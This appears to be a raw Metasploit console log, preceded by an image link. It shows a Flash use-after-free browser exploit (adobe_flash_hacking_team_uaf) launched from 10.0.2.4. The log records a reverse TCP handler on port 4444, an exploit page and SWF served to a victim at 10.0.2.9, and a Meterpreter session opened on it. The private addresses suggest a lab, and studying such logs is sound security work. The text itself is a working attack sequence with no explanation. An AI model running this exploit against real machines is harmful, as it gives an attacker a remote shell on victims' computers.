 msf exploit(multi/browser/adobe_flash_hacking_team_uaf) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.0.2.4:4444
msf exploit(multi/browser/adobe_flash_hacking_team_uaf) > [*] Using URL: http://10.0.2.4:80/test
[*] Server started.
[*] 10.0.2.9         adobe_flash_hacking_team_uaf - Gathering target information for 10.0.2.9
[*] 10.0.2.9         adobe_flash_hacking_team_uaf - Sending HTML response to 10.0.2.9
[*] 10.0.2.9         adobe_flash_hacking_team_uaf - Request: /test/uNPOsk/
[*] 10.0.2.9         adobe_flash_hacking_team_uaf - Sending HTML...
[*] 10.0.2.9         adobe_flash_hacking_team_uaf - Request: /test/uNPOsk/ANKG.swf
[*] 10.0.2.9         adobe_flash_hacking_team_uaf - Sending SWF...
[*] Sending stage (179779 bytes) to 10.0.2.9
[*] Meterpreter session 1 opened (10.0.2.4:4444 -> 10.0.2.9:49173) at 2018-03-30 06:16:40 -0400